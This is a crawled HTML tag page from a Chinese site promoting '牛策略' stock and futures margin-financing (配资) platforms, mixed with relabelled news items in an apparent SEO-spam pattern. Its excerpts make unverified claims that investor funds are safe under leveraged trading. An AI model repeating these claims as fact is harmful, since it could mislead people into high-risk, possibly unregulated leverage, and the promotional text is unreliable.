

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://17jf.cn/index.php?s=tag&name=niucelue
body_size: 8340
content:
<!DOCTYPE html>
<html lang="zh-CN">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
        <meta name="renderer" content="webkit" />
        <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,maximum-scale=1,viewport-fit=cover" />
        <link rel="icon" href="/favicon.ico" sizes="32x32" />
        <title></title>
        <meta name="keywords" content="" />
        <meta name="description" content="" />
        <!-- og标签 -->
        <meta property="og:type" content="webpage" />
        <meta property="og:url" content="https://17jf.cn/index.php?s=tag&name=niucelue" />
        <meta property="og:site_name" content="牛策略" />
        <meta property="og:title" content="" />
        <meta property="og:description" content="" />
        <!-- 通用搜索引擎自适应识别校验代码 -->
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta name="applicable-device" content="pc,mobile" />

        <link rel="stylesheet" href="/static/theme/css/bootstrap.css" type="text/css" />
        <link rel="stylesheet" href="/static/theme/css/remixicon-2.5.0.min.css" type="text/css" />
        <link rel="stylesheet" href="/static/theme/css/font-awesome.css" type="text/css" />
        <script type="text/javascript" src="/static/theme/js/jquery.min.js"></script>
        <script type="text/javascript" src="/static/theme/js/redirect.js"></script>
        <script type="text/javascript" src="/static/theme/js/jquery-migrate.min.js"></script>
        <script src="/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
        <script src="/static/assets/js/cms.js"></script>
    </head>

    <body class="home blog el-boxed header-fixed">
        <header class="header">
            <div class="container clearfix">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                        <span class="icon-bar icon-bar-1"></span>
                        <span class="icon-bar icon-bar-2"></span>
                        <span class="icon-bar icon-bar-3"></span>
                    </button>
                                        <div class="logo">
                        <a href="/">
                            <img src="https://www.17jf.cn/uploadfile/202310/7d790599263ab78.png" alt="牛策略" />
                        </a>
                    </div>
                                    </div>
                <div class="collapse navbar-collapse">
                    <nav class="navbar-left primary-menu">
                        <ul class="nav navbar-nav wpcom-adv-menu">
                            <li class="menu-item "><a href="/">首页</a></li>
                                                        <li class="menu-item "><a href="/list-niucelue.html">牛策略</a></li>
                                                        <li class="menu-item "><a href="/list-peizipingtai.html">配资平台</a></li>
                                                        <li class="menu-item "><a href="/list-peizichaogu.html">配资炒股</a></li>
                                                        <li class="menu-item "><a href="/list-wspz.html">网上配资</a></li>
                                                        <li class="menu-item "><a href="/list-peizifuwu.html">配资服务</a></li>
                                                    </ul>
                    </nav>
                    <div class="navbar-action pull-right">
                        <div class="navbar-search-icon j-navbar-search">
                            <i class="wpcom-icon wi">
                                <svg aria-hidden="true">
                                    <use xlink:href="#wi-search"></use>
                                </svg>
                            </i>
                        </div>
                    </div>
                    <form class="navbar-search" action="/index.php" method="get">
                        <div class="navbar-search-inner">
                            <i class="wpcom-icon wi navbar-search-close">
                                <svg aria-hidden="true">
                                    <use xlink:href="#wi-close"></use>
                                </svg>
                            </i>
                            <input type="text" name="keyword" class="navbar-search-input" autocomplete="off" placeholder="输入关键词搜索..." value="" />
                            <input type="hidden" name="s" value="article" />
                            <input type="hidden" name="c" value="search" />
                            <button class="navbar-search-btn" type="submit">
                                <i class="wpcom-icon wi">
                                    <svg aria-hidden="true">
                                        <use xlink:href="#wi-search"></use>
                                    </svg>
                                </i>
                            </button>
                        </div>
                    </form>
                </div>
                <!-- /.navbar-collapse -->
            </div>
            <!-- /.container -->
        </header>
<div id="wrap">
    <div class="container wrap">
        <main class="main">
            <section class="multi-filter">
                TAG：<h1 style="color: red; font-size: 14px; display: inline;">牛策略</h1>
            </section>
            <section class="sec-panel sec-panel-default">
                <div class="sec-panel-body">
                    <ul class="post-loop post-loop-default cols-0">
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-14.html" title="牛策略证券是什么公司？" target="_blank" rel="bookmark">
                                    <img src="/uploadfile/thumb/24/68/26657d5ff9020d2abefe558796b99584/480x300_crop.jpg" width="480" height="300" alt="牛策略证券是什么公司？" />
                                </a>
                                <a class="item-category" href="/list-niucelue.html" target="_blank">牛策略</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-14.html" target="_blank" rel="bookmark">牛策略证券是什么公司？</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>牛策略证券是一家专业的配资公司，致力于为投资者提供安全、高效的配资服务。牛策略证券拥有丰富的经验和强大的技术实力，能够为投资者提供以下优势：安全保障：牛策略证券拥有完善的风险控制体系，保障投资者的资金安全。高效服务：牛策略证券拥有专业的客服团队，为投资者提供全方位的服务。多元产品：牛策略证券提供多种配资产品，满足不同投资者的需求。牛策略证券成立于2018年，总部位于香港。公司拥有一支经验丰富的团队</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2023年10月19日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            59                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-15.html" title="牛策略证券提供哪些投资产品？" target="_blank" rel="bookmark">
                                    <img src="/uploadfile/thumb/ec/e9/e2ef524fbf3d9fe611d5a8e90fefdc9c/480x300_crop.jpg" width="480" height="300" alt="牛策略证券提供哪些投资产品？" />
                                </a>
                                <a class="item-category" href="/list-peizipingtai.html" target="_blank">配资平台</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-15.html" target="_blank" rel="bookmark">牛策略证券提供哪些投资产品？</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>牛策略证券提供以下投资产品：股票配资：为投资者提供股票配资服务，帮助投资者放大收益。期货配资：为投资者提供期货配资服务，帮助投资者实现高收益。外汇配资：为投资者提供外汇配资服务，帮助投资者实现跨境投资。股票配资股票配资是指投资者向配资公司融资，以杠杆方式进行股票投资的一种方式。牛策略证券提供股票配资服务，可以帮助投资者以更少的资金参与股票投资，从而放大收益。期货配资期货配资是指投资者向配资公司融资</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2023年10月19日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            93                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-16.html" title="如何开设牛策略证券的账户？" target="_blank" rel="bookmark">
                                    <img src="/uploadfile/thumb/ea/3c/ed3d2c21991e3bef5e069713af9fa6ca/480x300_crop.jpg" width="480" height="300" alt="如何开设牛策略证券的账户？" />
                                </a>
                                <a class="item-category" href="/list-peizichaogu.html" target="_blank">配资炒股</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-16.html" target="_blank" rel="bookmark">如何开设牛策略证券的账户？</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>牛策略证券的账户开设流程如下：前往牛策略证券官网，点击“开户”按钮。填写开户信息，包括姓名、身份证号、手机号、邮箱等。上传身份证正反面照片和银行卡照片。完成实名认证。签署相关协议。等待审核通过。牛策略证券的账户开设流程比较简单，投资者只需按照以下步骤操作即可完成。具体操作步骤如下：前往牛策略证券官网，点击“开户”按钮。填写开户信息，包括姓名、身份证号、手机号、邮箱等。姓名和身份证号是必填项，手机号</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2023年10月19日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            61                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-17.html" title="牛策略证券的手续费是如何计算的？" target="_blank" rel="bookmark">
                                    <img src="/uploadfile/thumb/ab/65/ac627ab1ccbdb62ec96e702f07f6425b/480x300_crop.jpg" width="480" height="300" alt="牛策略证券的手续费是如何计算的？" />
                                </a>
                                <a class="item-category" href="/list-wspz.html" target="_blank">网上配资</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-17.html" target="_blank" rel="bookmark">牛策略证券的手续费是如何计算的？</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>牛策略证券的手续费主要包括以下几项：管理费：管理费是投资者向配资公司支付的管理服务费，一般按融资金额的一定比例收取。融资利息：融资利息是投资者向配资公司支付的借款利息，一般按融资金额和借款期限计算。平仓手续费：平仓手续费是投资者在平仓时向配资公司支付的手续费，一般按成交金额的一定比例收取。管理费牛策略证券的管理费按融资金额的0.2%-0.5%收取，具体比例根据融资金额和杠杆倍数等因素确定。融资利息</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2023年10月19日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            106                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-18.html" title="牛策略证券的交易平台是什么？" target="_blank" rel="bookmark">
                                    <img src="/uploadfile/thumb/fd/9d/f899139df5e1059396431415e770c6dd/480x300_crop.jpg" width="480" height="300" alt="牛策略证券的交易平台是什么？" />
                                </a>
                                <a class="item-category" href="/list-peizifuwu.html" target="_blank">配资服务</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-18.html" target="_blank" rel="bookmark">牛策略证券的交易平台是什么？</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>牛策略证券的交易平台是牛策略交易系统，该系统具有以下特点：安全性：牛策略交易系统采用了多重安全措施，保障投资者的资金安全。易用性：牛策略交易系统采用了简洁明了的界面设计，操作简单易上手。功能性：牛策略交易系统提供了丰富的交易功能，满足不同投资者的需求。牛策略交易系统支持股票、期货、外汇等多种品种的交易，投资者可以根据自身的投资需求选择合适的品种进行交易。牛策略交易系统的具体功能包括：行情查询：投资</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2023年10月19日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            98                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-19.html" title="牛策略|“酒店出现医院枕套”，亚朵声明：系供应商在分拣环节错发，已终止合作并永久拉黑！" target="_blank" rel="bookmark">
                                    <img src="/uploadfile/thumb/ee/85/ec8956637a99787bd197eacd77acce5e/480x300_crop.jpg" width="480" height="300" alt="牛策略|“酒店出现医院枕套”，亚朵声明：系供应商在分拣环节错发，已终止合作并永久拉黑！" />
                                </a>
                                <a class="item-category" href="/list-niucelue.html" target="_blank">牛策略</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-19.html" target="_blank" rel="bookmark">牛策略|“酒店出现医院枕套”，亚朵声明：系供应商在分拣环节错发，已终止合作并永久拉黑！</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>杭州一亚朵酒店出现医院枕套的事件持续引发关注。6月8日，亚朵集团在微博上发布关于杭州西溪紫金港亚朵酒店 “枕套事件” 的声明。声明称，事发后，涉事门店对所有布草全面排查，确认问题为个例，未发现其他非酒店布草。经调查，问题系洗涤供应商在分拣环节出现错发；同时，涉事门店在布草验收、布房、查房环节存在疏漏，导致服务标准未能有效执行。亚朵酒店表示，涉事门店已停业进行全面彻底整改，所有4440件布草将全部换</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2025年06月08日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            10                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-20.html" title="牛策略| 刚刚，比亚迪公开回应“常压油箱”和“车圈恒大”话题！" target="_blank" rel="bookmark">
                                    <img src="/uploadfile/thumb/68/74/6974ce5ac660610b44d9b9fed0ff9548/480x300_crop.jpg" width="480" height="300" alt="牛策略| 刚刚，比亚迪公开回应“常压油箱”和“车圈恒大”话题！" />
                                </a>
                                <a class="item-category" href="/list-peizipingtai.html" target="_blank">配资平台</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-20.html" target="_blank" rel="bookmark">牛策略| 刚刚，比亚迪公开回应“常压油箱”和“车圈恒大”话题！</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>6月8日，比亚迪品牌及公关处总经理李云飞发布微博，公开回应“常压油箱”和“车圈恒大”两个话题。关于“常压油箱”，李云飞称，比亚迪2021—2023年采用的常压油箱方案，符合法规要求。对于PHEV车型长期纯电行驶的车辆，每隔一周左右，通过启动发动机运转3~5分钟，燃烧碳罐内吸附的燃油蒸汽，以达到排放合规要求。后来有部分客户反馈，因发动机定期启动体验不好，后续比亚迪全部切换为高压油箱方案。关于“车圈恒</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2025年06月08日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            7                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-25.html" title="牛策略" target="_blank" rel="bookmark">
                                    <img src="/uploadfile/thumb/5e/93/5f93f983524def3dca464469d2cf9f3e/480x300_crop.jpg" width="480" height="300" alt="牛策略" />
                                </a>
                                <a class="item-category" href="/list-niucelue.html" target="_blank">牛策略</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-25.html" target="_blank" rel="bookmark">牛策略</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>牛策略：如何打造高效网络营销 随着互联网的快速发展，网络营销已经成为企业推广产品、提升品牌知名度的重要手段。然而，在众多网络营销策略中，“牛策略”以其独特的优势脱颖而出，成为了许多企业的首选。本文将为您介绍什么是“牛策略”，以及如何运用这一策略来提升网络营销的效果。 我们需要了解什么是“牛策略”。所谓“牛策略”，是指那些能够迅速吸引用户关注、提高转化率的策略。这些策略往往具有创新性</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2025年06月09日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            8                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-30.html" title="牛策略配资：揭秘股市投资的黄金法则" target="_blank" rel="bookmark">
                                    <img src="https://xqimg.imedao.com/17313ac21f843023fe6638e7.png!800.jpg" width="480" height="300" alt="牛策略配资：揭秘股市投资的黄金法则" />
                                </a>
                                <a class="item-category" href="/list-niucelue.html" target="_blank">牛策略</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-30.html" target="_blank" rel="bookmark">牛策略配资：揭秘股市投资的黄金法则</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>在当今这个充满机遇与挑战的时代，投资者们面临着前所未有的选择。股票市场作为全球最大的金融市场之一，吸引了无数目光和资金。然而，如何在这片汹涌澎湃的大海中稳健航行，成为了摆在每一位投资者面前的难题。今天，我们将深入探讨一个在众多配资平台中脱颖而出的策略——牛策略配资。 我们要明确什么是牛策略配资。简单来说，牛策略配资是一种提供股票融资服务的金融产品，允许投资者通过较小的自有资金</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2025年06月10日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            10                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="item">
                            <div class="item-img">
                                <a class="item-img-inner" href="/show-31.html" title="牛策略官方网站" target="_blank" rel="bookmark">
                                    <img src="/uploadfile/thumb/ab/c0/a3c65c2974270fd093ee8a9bf8ae7d0b/480x300_crop.jpg" width="480" height="300" alt="牛策略官方网站" />
                                </a>
                                <a class="item-category" href="/list-niucelue.html" target="_blank">牛策略</a>
                            </div>
                            <div class="item-content">
                                <h2 class="item-title">
                                    <a href="/show-31.html" target="_blank" rel="bookmark">牛策略官方网站</a>
                                </h2>
                                <div class="item-excerpt">
                                    <p>牛策略官方网站：引领SEO优化的前沿 在互联网高速发展的今天，搜索引擎优化（SEO）已成为企业提升品牌知名度、吸引潜在客户的重要手段。而“牛策略”作为一家专注于SEO服务的公司，凭借其专业的团队和创新的策略，已经在业界树立了良好的口碑。本文将为您详细介绍“牛策略”的官方网站，帮助您了解其在SEO领域的专业实力。 一、牛策略官方网站概览 “牛策略”官方网站是一个集信息发布、在线咨询</p>
                                </div>
                                <div class="item-meta">
                                    <div class="item-meta-li author">
                                        <a href="javascript:;" class="avatar j-user-card">
                                            <img alt="" src="/static/assets/images/avatar.png" class="avatar avatar-60 photo" height="60" width="60" />
                                            <span></span>
                                        </a>
                                    </div>
                                    <span class="item-meta-li date">2025年06月10日</span>
                                    <div class="item-meta-right">
                                        <span class="item-meta-li views" title="阅读数">
                                            <i class="wpcom-icon wi">
                                                <svg aria-hidden="true">
                                                    <use xlink:href="#wi-eye"></use>
                                                </svg>
                                            </i>
                                            11                                        </span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                            </ul>
                    <ul class="pagination"><li><a>共15条</a></li><li class="active"><a>1</a></li><li><a href="/index.php?s=tag&name=niucelue&page=2" data-ci-pagination-page="2">2</a></li><li><a href="/index.php?s=tag&name=niucelue&page=2" data-ci-pagination-page="2">下一页</a></li></ul>                </div>
            </section>
        </main>
        <aside class="sidebar">
            <div class="widget widget_tag_cloud">
                <h3 class="widget-title"><span>热门标签</span></h3>
                <div class="tagcloud">
                                        <a href="/index.php?s=tag&name=guoneigupiaopeizi" class="tag-cloud-link" style="font-size: 8pt;">国内股票配资</a>
                                        <a href="/index.php?s=tag&name=peiziquanshang" class="tag-cloud-link" style="font-size: 8pt;">配资券商</a>
                                        <a href="/index.php?s=tag&name=gupiaoqihuopeizigongsi" class="tag-cloud-link" style="font-size: 8pt;">股票期货配资公司</a>
                                        <a href="/index.php?s=tag&name=zuidadegupiaopeizipingtai" class="tag-cloud-link" style="font-size: 8pt;">最大的股票配资平台</a>
                                        <a href="/index.php?s=tag&name=chaoguzenmepeizi" class="tag-cloud-link" style="font-size: 8pt;">炒股怎么配资</a>
                                        <a href="/index.php?s=tag&name=zhengguishipanpeizigongsi" class="tag-cloud-link" style="font-size: 8pt;">正规实盘配资公司</a>
                                        <a href="/index.php?s=tag&name=niucelue" class="tag-cloud-link" style="font-size: 8pt;">牛策略</a>
                                        <a href="/index.php?s=tag&name=zhuanyegangganpeizi" class="tag-cloud-link" style="font-size: 8pt;">专业杠杆配资</a>
                                        <a href="/index.php?s=tag&name=peizitianyanzhidexiangxinma" class="tag-cloud-link" style="font-size: 8pt;">配资天眼值得相信吗</a>
                                        <a href="/index.php?s=tag&name=chaogupeiziwang" class="tag-cloud-link" style="font-size: 8pt;">炒股配资网</a>
                                        <a href="/index.php?s=tag&name=gupiaoxianshangpeizipingtai" class="tag-cloud-link" style="font-size: 8pt;">股票线上配资平台</a>
                                        <a href="/index.php?s=tag&name=yangfangpeizianquanma" class="tag-cloud-link" style="font-size: 8pt;">杨方配资安全吗</a>
                                        <a href="/index.php?s=tag&name=beijingzaixianpeizi" class="tag-cloud-link" style="font-size: 8pt;">北京在线配资</a>
                                        <a href="/index.php?s=tag&name=xianxiapeizipingtai" class="tag-cloud-link" style="font-size: 8pt;">线下配资平台</a>
                                        <a href="/index.php?s=tag&name=zhongqingxianshangpeizi" class="tag-cloud-link" style="font-size: 8pt;">重庆线上配资</a>
                                        <a href="/index.php?s=tag&name=bijiaohaopeizipingtai" class="tag-cloud-link" style="font-size: 8pt;">比较好配资平台</a>
                                        <a href="/index.php?s=tag&name=peizizhishiwang" class="tag-cloud-link" style="font-size: 8pt;">配资知识网</a>
                                        <a href="/index.php?s=tag&name=peizitianyanchamenhuwangzhan" class="tag-cloud-link" style="font-size: 8pt;">配资天眼查门户网站</a>
                                        <a href="/index.php?s=tag&name=chengdouqihuopeizigongsi" class="tag-cloud-link" style="font-size: 8pt;">成都期货配资公司</a>
                                        <a href="/index.php?s=tag&name=peizipingtaiwangzhi" class="tag-cloud-link" style="font-size: 8pt;">配资平台网址</a>
                                    </div>
            </div>
            <div class="widget widget_post_thumb">
                <h3 class="widget-title"><span>最新发布</span></h3>
                <ul>
                                        <li class="item">
                        <div class="item-img">
                            <a class="item-img-inner" href="/show-17.html" title="牛策略证券的手续费是如何计算的？">
                                <img src="/uploadfile/thumb/ab/65/ac627ab1ccbdb62ec96e702f07f6425b/480x300_crop.jpg" width="480" height="300" alt="牛策略证券的手续费是如何计算的？" />
                            </a>
                        </div>
                        <div class="item-content">
                            <p class="item-title">
                                <a href="/show-17.html" title="牛策略证券的手续费是如何计算的？">牛策略证券的手续费是如何计算的？</a>
                            </p>
                            <p class="item-date">2023年10月19日</p>
                        </div>
                    </li>
                                        <li class="item">
                        <div class="item-img">
                            <a class="item-img-inner" href="/show-18.html" title="牛策略证券的交易平台是什么？">
                                <img src="/uploadfile/thumb/fd/9d/f899139df5e1059396431415e770c6dd/480x300_crop.jpg" width="480" height="300" alt="牛策略证券的交易平台是什么？" />
                            </a>
                        </div>
                        <div class="item-content">
                            <p class="item-title">
                                <a href="/show-18.html" title="牛策略证券的交易平台是什么？">牛策略证券的交易平台是什么？</a>
                            </p>
                            <p class="item-date">2023年10月19日</p>
                        </div>
                    </li>
                                        <li class="item">
                        <div class="item-img">
                            <a class="item-img-inner" href="/show-15.html" title="牛策略证券提供哪些投资产品？">
                                <img src="/uploadfile/thumb/ec/e9/e2ef524fbf3d9fe611d5a8e90fefdc9c/480x300_crop.jpg" width="480" height="300" alt="牛策略证券提供哪些投资产品？" />
                            </a>
                        </div>
                        <div class="item-content">
                            <p class="item-title">
                                <a href="/show-15.html" title="牛策略证券提供哪些投资产品？">牛策略证券提供哪些投资产品？</a>
                            </p>
                            <p class="item-date">2023年10月19日</p>
                        </div>
                    </li>
                                        <li class="item">
                        <div class="item-img">
                            <a class="item-img-inner" href="/show-16.html" title="如何开设牛策略证券的账户？">
                                <img src="/uploadfile/thumb/ea/3c/ed3d2c21991e3bef5e069713af9fa6ca/480x300_crop.jpg" width="480" height="300" alt="如何开设牛策略证券的账户？" />
                            </a>
                        </div>
                        <div class="item-content">
                            <p class="item-title">
                                <a href="/show-16.html" title="如何开设牛策略证券的账户？">如何开设牛策略证券的账户？</a>
                            </p>
                            <p class="item-date">2023年10月19日</p>
                        </div>
                    </li>
                                        <li class="item">
                        <div class="item-img">
                            <a class="item-img-inner" href="/show-14.html" title="牛策略证券是什么公司？">
                                <img src="/uploadfile/thumb/24/68/26657d5ff9020d2abefe558796b99584/480x300_crop.jpg" width="480" height="300" alt="牛策略证券是什么公司？" />
                            </a>
                        </div>
                        <div class="item-content">
                            <p class="item-title">
                                <a href="/show-14.html" title="牛策略证券是什么公司？">牛策略证券是什么公司？</a>
                            </p>
                            <p class="item-date">2023年10月19日</p>
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="widget widget_lastest_news">
                <h3 class="widget-title"><span>热门文章</span></h3>
                <ul class="orderby-meta_value_num">
                                        <li>
                        <a href="牛策略证券的手续费是如何计算的？" title="牛策略证券的手续费是如何计算的？">牛策略证券的手续费是如何计算的？</a>
                    </li>
                                        <li>
                        <a href="牛策略证券的交易平台是什么？" title="牛策略证券的交易平台是什么？">牛策略证券的交易平台是什么？</a>
                    </li>
                                        <li>
                        <a href="牛策略证券提供哪些投资产品？" title="牛策略证券提供哪些投资产品？">牛策略证券提供哪些投资产品？</a>
                    </li>
                                        <li>
                        <a href="如何开设牛策略证券的账户？" title="如何开设牛策略证券的账户？">如何开设牛策略证券的账户？</a>
                    </li>
                                        <li>
